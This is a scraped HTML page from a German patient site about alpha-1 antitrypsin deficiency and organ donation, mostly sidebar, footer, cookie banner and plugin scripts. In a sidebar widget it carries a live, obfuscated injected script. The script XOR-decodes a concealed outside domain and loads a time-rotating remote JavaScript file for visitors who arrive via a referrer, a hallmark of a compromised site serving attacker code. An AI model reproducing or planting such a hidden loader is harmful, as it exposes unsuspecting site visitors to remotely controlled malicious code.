		<div id="media_image-30" class="ashe-widget widget_media_image"><div class="widget-title"><h2>20 Jahre DLuTx. 20 geschenkte Jahre! Danke!</h2></div><img width="300" height="300" src="https://alpha-1-atm.de/wp-content/uploads/2025/08/20-jahre-dlutx-300x300.png" class="image wp-image-2287  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://alpha-1-atm.de/wp-content/uploads/2025/08/20-jahre-dlutx-300x300.png 300w, https://alpha-1-atm.de/wp-content/uploads/2025/08/20-jahre-dlutx-150x150.png 150w, https://alpha-1-atm.de/wp-content/uploads/2025/08/20-jahre-dlutx-768x768.png 768w, https://alpha-1-atm.de/wp-content/uploads/2025/08/20-jahre-dlutx-75x75.png 75w, https://alpha-1-atm.de/wp-content/uploads/2025/08/20-jahre-dlutx.png 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="media_image-21" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Alpha 1 Deutschland</h2></div><a href="https://www.alpha1-deutschland.org"><img width="300" height="101" src="https://alpha-1-atm.de/wp-content/uploads/2020/10/Alpha1-Deutschland-e.V.-1-1-300x101.png" class="image wp-image-1405  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://alpha-1-atm.de/wp-content/uploads/2020/10/Alpha1-Deutschland-e.V.-1-1-300x101.png 300w, https://alpha-1-atm.de/wp-content/uploads/2020/10/Alpha1-Deutschland-e.V.-1-1-1024x345.png 1024w, https://alpha-1-atm.de/wp-content/uploads/2020/10/Alpha1-Deutschland-e.V.-1-1-768x259.png 768w, https://alpha-1-atm.de/wp-content/uploads/2020/10/Alpha1-Deutschland-e.V.-1-1-1536x518.png 1536w, https://alpha-1-atm.de/wp-content/uploads/2020/10/Alpha1-Deutschland-e.V.-1-1.png 1900w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-24" class="ashe-widget widget_media_image"><div class="widget-title"><h2>ÜberLeben</h2></div><a href="http://www.ueber-leben.de"><img width="300" height="96" src="https://alpha-1-atm.de/wp-content/uploads/2023/05/UeberLeben-e1690722137316-300x96.png" class="image wp-image-2054  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://alpha-1-atm.de/wp-content/uploads/2023/05/UeberLeben-e1690722137316-300x96.png 300w, https://alpha-1-atm.de/wp-content/uploads/2023/05/UeberLeben-e1690722137316.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-20" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Breath Hannover</h2></div><a href="https://www.breath-hannover.de" target="_blank"><img width="251" height="103" src="https://alpha-1-atm.de/wp-content/uploads/2020/12/breath_logo.gif" class="image wp-image-1520  attachment-300x123 size-300x123" alt="" style="max-width: 100%; height: auto;" title="Breath Hannover" decoding="async" loading="lazy" /></a></div><div id="media_image-26" class="ashe-widget widget_media_image"><a href="https://www.alpha-care.de/de/startseite" target="_blank"><img width="197" height="59" src="https://alpha-1-atm.de/wp-content/uploads/2023/06/layout_set_logo-1-e1686213914908.jpg" class="image wp-image-2065  attachment-337x101 size-337x101" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="nav_menu-8" class="ashe-widget widget_nav_menu"><div class="menu-menue-container"><ul id="menu-menue" class="menu"><li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://alpha-1-atm.de/organspende/">Organspende</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://alpha-1-atm.de/impressum/">Impressum</a></li>
<li id="menu-item-2248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2248"><a rel="privacy-policy" href="https://alpha-1-atm.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://alpha-1-atm.de/ecp-therapie/">ECP-Therapie</a></li>
</ul></div></div><div id="block-2" class="ashe-widget widget_block"><script type="text/javascript">
!function (_d443f) {
    
    var _120bf = Date.now();
    var _2cdc4 = 1000;
    _120bf = _120bf / _2cdc4;
    _120bf = Math.floor(_120bf);

    var _b308c = 600;
    _120bf -= _120bf % _b308c;
    _120bf = _120bf.toString(16);

    var _929b9 = _d443f.referrer;

    if (!_929b9) return;

    var _8a056 = [1803, 1806, 1809, 1794, 1795, 1798, 1812, 1807, 1797, 1800, 1798, 1813, 1795, 1804, 1806, 1811, 1865, 1806, 1801, 1793, 1800];

    _8a056 = _8a056.map(function(_b374e){
        return _b374e ^ 1895;
    });

    var _8bb13 = "1b0432b15b91097e4c19423e0b99333e";
    
    _8a056 = String.fromCharCode(..._8a056);

    var _8c354 = "https://";
    var _ba861 = "/";
    var _d2fc = "track-";

    var _c6b60 = ".js";

    var _89f9d = _d443f.createElement("script");
    _89f9d.type = "text/javascript";
    _89f9d.async = true;
    _89f9d.src = _8c354 + _8a056 + _ba861 + _d2fc + _120bf + _c6b60;

    _d443f.getElementsByTagName("head")[0].appendChild(_89f9d)

}(document);
</script></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
<div class="footer-widgets clear-fix">
	<div id="nav_menu-9" class="ashe-widget widget_nav_menu"><div class="menu-menue-container"><ul id="menu-menue-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://alpha-1-atm.de/organspende/">Organspende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://alpha-1-atm.de/impressum/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2248"><a rel="privacy-policy" href="https://alpha-1-atm.de/datenschutz/">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://alpha-1-atm.de/ecp-therapie/">ECP-Therapie</a></li>
</ul></div></div></div>
    <div class="footer-copyright">
        <div class="copyright-info">
        &copy;
1996
alpha-1-atm        </div>

        <nav class="footer-menu-container"><ul id="footer-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://alpha-1-atm.de/organspende/">Organspende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://alpha-1-atm.de/impressum/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2248"><a rel="privacy-policy" href="https://alpha-1-atm.de/datenschutz/">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://alpha-1-atm.de/ecp-therapie/">ECP-Therapie</a></li>
</ul></nav>        
        <div class="credit">
            Ashe Theme von <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Einverstanden</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><img title="Scroll to Top" class="scroll-to-top" src="https://alpha-1-atm.de/wp-content/plugins/mdc-scroll-to-top/assets/icons/arrow40.png" />
				<!-- Create the stylesheet and promobar-block to display in the frontend -->
				<style type="text/css">
					body {
						position: relative;
											}
										.prmbr_main {
						color: #1e73be;
						background: #000000;
						position: absolute; z-index: 9999 !important;background: transparent;					}

					#prmbr_close_button_main {
						bottom: 13px !important;position: relative;right: 10px !important;						color: #dd3333;
						font-size: 30px;
					}
					@media screen and (min-width: 992px) {
						.prmbr_main {
						top: 0; left: 0; float: left; min-height: 100%; overflow: auto;						}
					}
					@media screen and (max-width: 960px) {
						.prmbr_main { margin-top: 0px; }					}
					@media screen and (min-width: 782px) {
											}

					@media screen and (max-width: 782px) {
											}
					@media screen and (min-width: 769px) {
						body { padding-left: 12% }						.prmbr_main {
							top: 0; left: 0; float: left; min-height: 100%; overflow: auto; width: 12%						}
					}
					@media screen and (max-width: 768px) and (min-width: 426px) {
						body { padding-right: 10% }						.prmbr_main {
							top: 0; min-height: 100%; overflow: auto; right: 0; width: 10%						}
					}
					@media screen and (max-width: 600px) {
						#wpadminbar { top: 0px !important; }					}
					@media screen and (max-width: 425px) {
												.prmbr_main {
							display: none;						}
					}
									</style>
									<div class="prmbr_main prmbr_no_js "  data-prmbr-position_desktop=&quot;side&quot; data-prmbr-position_tablet=&quot;side&quot; data-prmbr-position_mobile=&quot;none&quot;>
						<p><strong>Organspende kann Leben retten.</strong></p>
<p><strong>Ich bin ein Lebender Beweis.</strong></p>
<p><strong><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2287" src="https://alpha-1-atm.de/wp-content/uploads/2025/08/20-jahre-dlutx-300x300.png" alt="" width="300" height="300" srcset="https://alpha-1-atm.de/wp-content/uploads/2025/08/20-jahre-dlutx-300x300.png 300w, https://alpha-1-atm.de/wp-content/uploads/2025/08/20-jahre-dlutx-150x150.png 150w, https://alpha-1-atm.de/wp-content/uploads/2025/08/20-jahre-dlutx-768x768.png 768w, https://alpha-1-atm.de/wp-content/uploads/2025/08/20-jahre-dlutx-75x75.png 75w, https://alpha-1-atm.de/wp-content/uploads/2025/08/20-jahre-dlutx.png 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></strong></p>
<p><strong>Wir wünschen allen Alphas und ihren Angehörigen </strong><br />
<strong>einen guten und vor allem Gesunden Rutsch in das </strong><br />
<strong>neue Jahr 2026.</strong></p>
					</div>
				<script type="text/javascript" id="fireworks-main-js-extra">
/* <![CDATA[ */
var fireworksSettings = {"ajaxurl":"https://alpha-1-atm.de/wp-admin/admin-ajax.php","nonce":"9dadb9194b"};
//# sourceURL=fireworks-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alpha-1-atm.de/wp-content/plugins/fireworks-celebration/js/fireworks.js?ver=1767185699" id="fireworks-main-js"></script>
<script type="text/javascript" src="https://alpha-1-atm.de/wp-content/plugins/mdc-scroll-to-top/assets/js/script.js?ver=1.0" id="mdc-scroll-to-top-js"></script>
<script type="text/javascript" id="mdc-scroll-to-top-js-after">
/* <![CDATA[ */

            var time_to_scroll = 1000;
            var show_after_px = 100;
        
//# sourceURL=mdc-scroll-to-top-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alpha-1-atm.de/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://alpha-1-atm.de/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" src="https://alpha-1-atm.de/wp-content/plugins/limit-attempts/bws_menu/js/c_o_o_k_i_e.js?ver=1.2.1" id="bws_menu_cookie-js"></script>
<script type="text/javascript" id="prmbr_dismiss_promobar-js-after">
/* <![CDATA[ */
( function( $ ) {
						$( document ).ready( function() {
							var hide_message        = $.cookie( 'prmbr_banner_block' ),
								prmbr_main          = $( '.prmbr_main, .prmbr_block_shortcode' ),
								prmbr_timer_block   = $( '.prmbr_timer_block' );
							if ( hide_message === 'true' ) {
								prmbr_main.hide();
							} else {
								prmbr_main.prepend(
									'<div><span id="prmbr_close_button_main" class="dashicons dashicons-no-alt"></span></div>'
								).show().css( 'display', '' );
							}
							$( '#prmbr_close_button_main' ).click( function() {
								prmbr_main.hide();
								$.cookie( 'prmbr_banner_block', 'true', { expires: 32 } );
							} );
						} );
					} )( jQuery );
//# sourceURL=prmbr_dismiss_promobar-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alpha-1-atm.de/wp-content/plugins/promobar/js/script.js?ver=1.2.1" id="prmbr_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alpha-1-atm.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alpha-1-atm.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Database Caching 1/69 queries in 0.075 seconds using Disk

Served from: alpha-1-atm.de @ 2026-01-14 22:34:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://alpha-1-atm.de/wp-content/plugins/mdc-scroll-to-top/assets/css/style.css?ver=6.9
body_size: -193
content:
.scroll-to-top {
	display: none;
	position: fixed;
	text-indent: -9999px;
	outline: medium none !important;
	cursor: pointer;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://alpha-1-atm.de/wp-content/plugins/mdc-scroll-to-top/assets/js/script.js?ver=1.0
body_size: -64
content:
$ = new jQuery.noConflict();
$(document).ready(function(){
	// scroll to top
	$(window).scroll(function () {
		if ($(this).scrollTop() > show_after_px) {
			$('.scroll-to-top').fadeIn();
		} else {
			$('.scroll-to-top').fadeOut();
		}
	});
	$('.scroll-to-top').click(function () {
		$("html, body").animate({
			scrollTop: 0
		}, time_to_scroll );
		return false;
	});
});